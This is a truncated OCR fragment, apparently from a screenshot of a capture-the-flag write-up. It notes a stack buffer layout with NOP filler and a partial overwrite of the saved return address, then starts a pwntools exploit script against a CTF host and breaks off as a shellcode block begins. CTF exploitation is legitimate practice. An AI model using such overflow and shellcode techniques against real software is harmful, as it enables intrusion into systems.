
uname[0..62]
slot of NOP filler before the 8-byte rbx
pad and the single saved-RIP partial-
overwrite byte.
Code / Exploit
:
_workspace/sol_greetings_v4.py
#!/usr/bin/env python3

from pwn import *

import sys, time

HOST, PORT = 'tjc.tf', 31373

context.arch = 'amd64'

context.log_level = 'error'

sc = asm(r'''
